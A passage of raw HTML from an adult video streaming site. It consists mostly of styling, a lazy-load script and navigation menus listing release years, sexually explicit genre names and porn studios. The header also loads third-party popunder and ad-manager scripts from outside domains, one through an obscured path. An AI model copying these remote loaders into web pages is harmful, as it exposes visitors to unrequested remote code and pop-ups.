.flex-container > div:hover{background:#212121;border:2px solid #242424;border-radius:5px;padding:5px;}
.item1{
flex-grow:1;flex-shrink:0;align-self:auto;font-weight:400;}
.item1 a{color:white;}
.item1	a:hover{color:#ca2929;}</style>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){let observer=new MutationObserver(mutationRecords=>{Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}});observer.observe(document.getElementsByTagName("html")[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(typeof window.jQuery !="undefined"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body data-rsssl=1 class="wp-singular movies-template-default single single-movies postid-403992 wp-theme-dooplay">
<div id="dt_contenedor">
<header id="header" class="main">
<div class="hbox">
<div class="fix-hidden">
<div class="logo"> <a href="https://adultdvdparadise.com"><img src='https://adultdvdparadise.com/wp-content/uploads/2024/08/looooooo.png' alt='Adult DVD Paradise'/></a></div><div class="head-main-nav">
<div class="menu-main-menu-container"><ul id="main_header" class="main-header"><li id="menu-item-25107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25107"><a href="https://adultdvdparadise.com/porn-movies/">Porn Movies</a> <ul class="sub-menu"> <li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25105"><a href="https://adultdvdparadise.com/watch-porn-movies-by-trending/">Trending</a></li> <li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25106"><a href="https://adultdvdparadise.com/watch-porn-movies-by-ratings/">Ratings</a></li> </ul> </li> <li id="menu-item-172957" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-172957"><a href="#">Years</a> <ul class="sub-menu"> <li id="menu-item-172958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172958"><a href="https://adultdvdparadise.com/release/1970/">1970</a></li> <li id="menu-item-172959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172959"><a href="https://adultdvdparadise.com/release/1971/">1971</a></li> <li id="menu-item-172960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172960"><a href="https://adultdvdparadise.com/release/1972/">1972</a></li> <li id="menu-item-172961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172961"><a href="https://adultdvdparadise.com/release/1973/">1973</a></li> <li id="menu-item-172962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172962"><a href="https://adultdvdparadise.com/release/1974/">1974</a></li> <li id="menu-item-172963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172963"><a href="https://adultdvdparadise.com/release/1975/">1975</a></li> <li id="menu-item-172964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172964"><a href="https://adultdvdparadise.com/release/1976/">1976</a></li> <li id="menu-item-172965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172965"><a href="https://adultdvdparadise.com/release/1977/">1977</a></li> <li id="menu-item-172966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172966"><a href="https://adultdvdparadise.com/release/1978/">1978</a></li> <li id="menu-item-172967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172967"><a href="https://adultdvdparadise.com/release/1979/">1979</a></li> <li id="menu-item-172968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172968"><a href="https://adultdvdparadise.com/release/1980/">1980</a></li> <li id="menu-item-172969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172969"><a href="https://adultdvdparadise.com/release/1981/">1981</a></li> <li id="menu-item-172970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172970"><a href="https://adultdvdparadise.com/release/1982/">1982</a></li> <li id="menu-item-172971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172971"><a href="https://adultdvdparadise.com/release/1983/">1983</a></li> <li id="menu-item-172972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172972"><a href="https://adultdvdparadise.com/release/1984/">1984</a></li> <li id="menu-item-172973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172973"><a href="https://adultdvdparadise.com/release/1985/">1985</a></li> <li id="menu-item-172974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172974"><a href="https://adultdvdparadise.com/release/1986/">1986</a></li> <li id="menu-item-172975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172975"><a href="https://adultdvdparadise.com/release/1987/">1987</a></li> <li id="menu-item-172976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172976"><a href="https://adultdvdparadise.com/release/1988/">1988</a></li> <li id="menu-item-172977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172977"><a href="https://adultdvdparadise.com/release/1989/">1989</a></li> <li id="menu-item-172978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172978"><a href="https://adultdvdparadise.com/release/1990/">1990</a></li> <li id="menu-item-172979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172979"><a href="https://adultdvdparadise.com/release/1991/">1991</a></li> <li id="menu-item-172980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172980"><a href="https://adultdvdparadise.com/release/1992/">1992</a></li> <li id="menu-item-172981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172981"><a href="https://adultdvdparadise.com/release/1993/">1993</a></li> <li id="menu-item-172982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172982"><a href="https://adultdvdparadise.com/release/1994/">1994</a></li> <li id="menu-item-172983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172983"><a href="https://adultdvdparadise.com/release/1995/">1995</a></li> <li id="menu-item-172984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172984"><a href="https://adultdvdparadise.com/release/1996/">1996</a></li> <li id="menu-item-172985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172985"><a href="https://adultdvdparadise.com/release/1997/">1997</a></li> <li id="menu-item-172986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172986"><a href="https://adultdvdparadise.com/release/1998/">1998</a></li> <li id="menu-item-172987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172987"><a href="https://adultdvdparadise.com/release/1999/">1999</a></li> <li id="menu-item-172988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172988"><a href="https://adultdvdparadise.com/release/2000/">2000</a></li> <li id="menu-item-172989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172989"><a href="https://adultdvdparadise.com/release/2001/">2001</a></li> <li id="menu-item-172990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172990"><a href="https://adultdvdparadise.com/release/2002/">2002</a></li> <li id="menu-item-172991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172991"><a href="https://adultdvdparadise.com/release/2003/">2003</a></li> <li id="menu-item-172992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172992"><a href="https://adultdvdparadise.com/release/2004/">2004</a></li> <li id="menu-item-172993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172993"><a href="https://adultdvdparadise.com/release/2005/">2005</a></li> <li id="menu-item-172994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172994"><a href="https://adultdvdparadise.com/release/2006/">2006</a></li> <li id="menu-item-172995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172995"><a href="https://adultdvdparadise.com/release/2007/">2007</a></li> <li id="menu-item-172996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172996"><a href="https://adultdvdparadise.com/release/2008/">2008</a></li> <li id="menu-item-172997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172997"><a href="https://adultdvdparadise.com/release/2009/">2009</a></li> <li id="menu-item-172998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172998"><a href="https://adultdvdparadise.com/release/2010/">2010</a></li> <li id="menu-item-172999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172999"><a href="https://adultdvdparadise.com/release/2011/">2011</a></li> <li id="menu-item-173000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173000"><a href="https://adultdvdparadise.com/release/2012/">2012</a></li> <li id="menu-item-173001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173001"><a href="https://adultdvdparadise.com/release/2013/">2013</a></li> <li id="menu-item-173002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173002"><a href="https://adultdvdparadise.com/release/2014/">2014</a></li> <li id="menu-item-173003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173003"><a href="https://adultdvdparadise.com/release/2015/">2015</a></li> <li id="menu-item-173004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173004"><a href="https://adultdvdparadise.com/release/2016/">2016</a></li> <li id="menu-item-173005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173005"><a href="https://adultdvdparadise.com/release/2017/">2017</a></li> <li id="menu-item-173006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173006"><a href="https://adultdvdparadise.com/release/2018/">2018</a></li> <li id="menu-item-173007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173007"><a href="https://adultdvdparadise.com/release/2019/">2019</a></li> <li id="menu-item-173008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173008"><a href="https://adultdvdparadise.com/release/2020/">2020</a></li> <li id="menu-item-173009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173009"><a href="https://adultdvdparadise.com/release/2021/">2021</a></li> </ul> </li> <li id="menu-item-173013" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173013"><a href="#">Genres</a> <ul class="sub-menu"> <li id="menu-item-173014" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173014"><a href="https://adultdvdparadise.com/genre/18-teens/">18+ Teens</a></li> <li id="menu-item-173015" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173015"><a href="https://adultdvdparadise.com/genre/watch-all-girl/">All Girl</a></li> <li id="menu-item-173016" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173016"><a href="https://adultdvdparadise.com/genre/watch-all-sex/">All Sex</a></li> <li id="menu-item-173017" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173017"><a href="https://adultdvdparadise.com/genre/watch-anal/">Anal</a></li> <li id="menu-item-173018" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173018"><a href="https://adultdvdparadise.com/genre/watch-asian/">Asian</a></li> <li id="menu-item-173019" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173019"><a href="https://adultdvdparadise.com/genre/bbc/">BBC</a></li> <li id="menu-item-173020" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173020"><a href="https://adultdvdparadise.com/genre/bbw/">BBW</a></li> <li id="menu-item-173021" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173021"><a href="https://adultdvdparadise.com/genre/watch-bdsm/">BDSM</a></li> <li id="menu-item-173022" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173022"><a href="https://adultdvdparadise.com/genre/watch-big-boobs/">Big Boobs</a></li> <li id="menu-item-173023" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173023"><a href="https://adultdvdparadise.com/genre/big-butt/">Big Butt</a></li> <li id="menu-item-173024" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173024"><a href="https://adultdvdparadise.com/genre/big-cocks/">Big Cocks</a></li> <li id="menu-item-173025" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173025"><a href="https://adultdvdparadise.com/genre/blondes/">Blondes</a></li> <li id="menu-item-173026" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173026"><a href="https://adultdvdparadise.com/genre/blowjobs/">Blowjobs</a></li> <li id="menu-item-173027" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173027"><a href="https://adultdvdparadise.com/genre/watch-bondage/">Bondage</a></li> <li id="menu-item-173028" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173028"><a href="https://adultdvdparadise.com/genre/cuckolds/">Cuckolds</a></li> <li id="menu-item-173029" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173029"><a href="https://adultdvdparadise.com/genre/watch-cumshots/">Cumshots</a></li> <li id="menu-item-173030" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173030"><a href="https://adultdvdparadise.com/genre/deep-throat/">Deep Throat</a></li> <li id="menu-item-173031" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173031"><a href="https://adultdvdparadise.com/genre/double-anal/">Double Anal</a></li> <li id="menu-item-173033" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173033"><a href="https://adultdvdparadise.com/genre/facials/">Facials</a></li> <li id="menu-item-173034" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173034"><a href="https://adultdvdparadise.com/genre/watch-family-roleplay/">Family Roleplay</a></li> <li id="menu-item-173035" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173035"><a href="https://adultdvdparadise.com/genre/fantasy/">Fantasy</a></li> <li id="menu-item-173036" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173036"><a href="https://adultdvdparadise.com/genre/watch-fetish/">Fetish</a></li> <li id="menu-item-173037" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173037"><a href="https://adultdvdparadise.com/genre/gangbang/">Gangbang</a></li> <li id="menu-item-173038" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173038"><a href="https://adultdvdparadise.com/genre/watch-gonzo/">Gonzo</a></li> <li id="menu-item-173039" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173039"><a href="https://adultdvdparadise.com/genre/group-sex/">Group Sex</a></li> <li id="menu-item-173040" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173040"><a href="https://adultdvdparadise.com/genre/watch-interracial/">Interracial</a></li> <li id="menu-item-173041" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173041"><a href="https://adultdvdparadise.com/genre/lesbian/">Lesbian</a></li> <li id="menu-item-173042" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173042"><a href="https://adultdvdparadise.com/genre/lingerie/">Lingerie</a></li> <li id="menu-item-173043" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173043"><a href="https://adultdvdparadise.com/genre/watch-mature/">Mature</a></li> <li id="menu-item-173044" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173044"><a href="https://adultdvdparadise.com/genre/watch-milf/">MILF</a></li> <li id="menu-item-173045" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173045"><a href="https://adultdvdparadise.com/genre/parody/">Parody</a></li> <li id="menu-item-173046" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173046"><a href="https://adultdvdparadise.com/genre/watch-pregnant/">Pregnant</a></li> <li id="menu-item-173047" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173047"><a href="https://adultdvdparadise.com/genre/watch-public-sex/">Public Sex</a></li> <li id="menu-item-173048" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173048"><a href="https://adultdvdparadise.com/genre/redheads/">Redheads</a></li> <li id="menu-item-173049" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173049"><a href="https://adultdvdparadise.com/genre/russian/">Russian</a></li> <li id="menu-item-173050" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173050"><a href="https://adultdvdparadise.com/genre/small-tits/">Small Tits</a></li> <li id="menu-item-173051" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173051"><a href="https://adultdvdparadise.com/genre/watch-squirting/">Squirting</a></li> <li id="menu-item-173052" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173052"><a href="https://adultdvdparadise.com/genre/stockings/">Stockings</a></li> <li id="menu-item-173053" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173053"><a href="https://adultdvdparadise.com/genre/watch-swallowing/">Swallowing</a></li> <li id="menu-item-173054" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173054"><a href="https://adultdvdparadise.com/genre/watch-swingers/">Swingers</a></li> <li id="menu-item-173055" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173055"><a href="https://adultdvdparadise.com/genre/watch-threesomes/">Threesomes</a></li> <li id="menu-item-173056" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173056"><a href="https://adultdvdparadise.com/genre/watch-wives/">Wives</a></li> <li id="menu-item-173032" class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173032"><a href="https://adultdvdparadise.com/genre/watch-double-penetration/">Double Penetration</a></li> </ul> </li> <li id="menu-item-173057" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173057"><a href="#">Studios</a> <ul class="sub-menu"> <li id="menu-item-173059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173059"><a href="https://adultdvdparadise.com/studio/private/">Private</a></li> <li id="menu-item-173060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173060"><a href="https://adultdvdparadise.com/studio/digital-sin/">Digital Sin</a></li> <li id="menu-item-173058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173058"><a href="https://adultdvdparadise.com/studio/evil-angel/">Evil Angel</a></li> <li id="menu-item-173061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173061"><a href="https://adultdvdparadise.com/studio/new-sensations/">New Sensations</a></li> <li id="menu-item-173062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173062"><a href="https://adultdvdparadise.com/studio/elegant-angel/">Elegant Angel</a></li> <li id="menu-item-173063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173063"><a href="https://adultdvdparadise.com/studio/marc-dorcel/">Marc Dorcel</a></li> <li id="menu-item-173064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173064"><a href="https://adultdvdparadise.com/studio/brazzers/">Brazzers</a></li> <li id="menu-item-173065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173065"><a href="https://adultdvdparadise.com/studio/wicked-pictures/">Wicked Pictures</a></li> <li id="menu-item-173066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173066"><a href="https://adultdvdparadise.com/studio/zero-tolerance/">Zero Tolerance</a></li> <li id="menu-item-173067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173067"><a href="https://adultdvdparadise.com/studio/hustler/">Hustler</a></li> <li id="menu-item-173069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173069"><a href="https://adultdvdparadise.com/studio/reality-kings/">Reality Kings</a></li> <li id="menu-item-173070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173070"><a href="https://adultdvdparadise.com/studio/21-sextury-video/">21 Sextury Video</a></li> <li id="menu-item-173072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173072"><a href="https://adultdvdparadise.com/studio/magma-film/">Magma Film</a></li> <li id="menu-item-173073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173073"><a href="https://adultdvdparadise.com/studio/devils-film/">Devil’s Film</a></li> <li id="menu-item-173074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173074"><a href="https://adultdvdparadise.com/studio/girlfriends-films/">Girlfriends Films</a></li> <li id="menu-item-173076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173076"><a href="https://adultdvdparadise.com/studio/lethal-hardcore/">Lethal Hardcore</a></li> <li id="menu-item-173077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173077"><a href="https://adultdvdparadise.com/studio/bluebird-films/">Bluebird Films</a></li> <li id="menu-item-173078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173078"><a href="https://adultdvdparadise.com/studio/ddf-network/">DDF Network</a></li> <li id="menu-item-173080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173080"><a href="https://adultdvdparadise.com/studio/penthouse/">Penthouse</a></li> <li id="menu-item-173081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173081"><a href="https://adultdvdparadise.com/studio/porn-pros/">Porn Pros</a></li> <li id="menu-item-173082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173082"><a href="https://adultdvdparadise.com/studio/3rd-degree/">3RD Degree</a></li> <li id="menu-item-173083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173083"><a href="https://adultdvdparadise.com/studio/amk-empire/">AMK Empire</a></li> <li id="menu-item-173084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173084"><a href="https://adultdvdparadise.com/studio/team-skeet/">Team Skeet</a></li> <li id="menu-item-173085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173085"><a href="https://adultdvdparadise.com/studio/cento-x-cento/">Cento X Cento</a></li> <li id="menu-item-173086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173086"><a href="https://adultdvdparadise.com/studio/white-ghetto/">White Ghetto</a></li> <li id="menu-item-173087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173087"><a href="https://adultdvdparadise.com/studio/diabolic-video/">Diabolic Video</a></li> <li id="menu-item-173088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173088"><a href="https://adultdvdparadise.com/studio/adam-eve/">Adam &#038; Eve</a></li> <li id="menu-item-173089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173089"><a href="https://adultdvdparadise.com/studio/combat-zone/">Combat Zone</a></li> <li id="menu-item-173090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173090"><a href="https://adultdvdparadise.com/studio/ggg/">GGG</a></li> <li id="menu-item-173091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173091"><a href="https://adultdvdparadise.com/studio/mmv/">MMV</a></li> <li id="menu-item-173092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173092"><a href="https://adultdvdparadise.com/studio/paradise-film/">Paradise Film</a></li> <li id="menu-item-173093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173093"><a href="https://adultdvdparadise.com/studio/evasive-angles/">Evasive Angles</a></li> <li id="menu-item-173094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173094"><a href="https://adultdvdparadise.com/studio/mofos/">MOFOS</a></li> <li id="menu-item-173079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173079"><a href="https://adultdvdparadise.com/studio/bang-bros-productions/">Bang Bros Productions</a></li> <li id="menu-item-173095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173095"><a href="https://adultdvdparadise.com/studio/united-house-brands/">United House Brands</a></li> <li id="menu-item-173071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173071"><a href="https://adultdvdparadise.com/studio/jules-jordan-video/">Jules Jordan Video</a></li> <li id="menu-item-173068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173068"><a href="https://adultdvdparadise.com/studio/digital-playground/">Digital Playground</a></li> <li id="menu-item-173075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173075"><a href="https://adultdvdparadise.com/studio/naughty-america/">Naughty America</a></li> </ul> </li> </ul></div></div><div class="headitems">
<div id="advc-menu" class="search"> <form method="get" id="searchform" action="https://adultdvdparadise.com"> <input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off"> <button class="search-button" type="submit"><span class="fas fa-search"></span></button> </form></div></div></div><div class="live-search ltr"></div></div><script>(function(__hhhh){var d=document,s=d.createElement("script"),l=d.scripts[d.scripts.length - 1];s.settings=__hhhh||{};s.src="\/\/direct-specific.com\/cAD.9Q6wbo2z5hlxSiWXQj9gNeDVQo4\/MlD\/cW4lMZi\/0M0\/NDDPgGwcNqzRg\/zB";l.parentNode.insertBefore(s, l);})({})</script>	
<script src="https://alexabyte.site/advert/pop/adultdvdparadisecompopinsecound.js"></script><script src="https://alexabyte.site/advert/popads/adultdvdparadisecom_popads.js"></script><script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="1917"></script><script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="32947"></script>		
</header>
<div class="fixheadresp">
<header class="responsive">
<div class="nav"><a class="aresp nav-resp"></a></div><div class="search"><a class="aresp search-resp"></a></div><div class="logo"> <a href="https://adultdvdparadise.com/"><img src='https://adultdvdparadise.com/wp-content/uploads/2024/08/looooooo.png' alt='Adult DVD Paradise'/></a></div></header>
<div class="search_responsive">
<form method="get" id="form-search-resp" class="form-resp-ab" action="https://adultdvdparadise.com">
<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
</form>
<div class="live-search"></div></div><div id="arch-menu" class="menuresp">
<div class="menu">
<div class="menu-main-menu-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25107"><a href="https://adultdvdparadise.com/porn-movies/">Porn Movies</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25105"><a href="https://adultdvdparadise.com/watch-porn-movies-by-trending/">Trending</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25106"><a href="https://adultdvdparadise.com/watch-porn-movies-by-ratings/">Ratings</a></li> </ul> </li> <li class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-172957"><a href="#">Years</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172958"><a href="https://adultdvdparadise.com/release/1970/">1970</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172959"><a href="https://adultdvdparadise.com/release/1971/">1971</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172960"><a href="https://adultdvdparadise.com/release/1972/">1972</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172961"><a href="https://adultdvdparadise.com/release/1973/">1973</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172962"><a href="https://adultdvdparadise.com/release/1974/">1974</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172963"><a href="https://adultdvdparadise.com/release/1975/">1975</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172964"><a href="https://adultdvdparadise.com/release/1976/">1976</a></li> <li 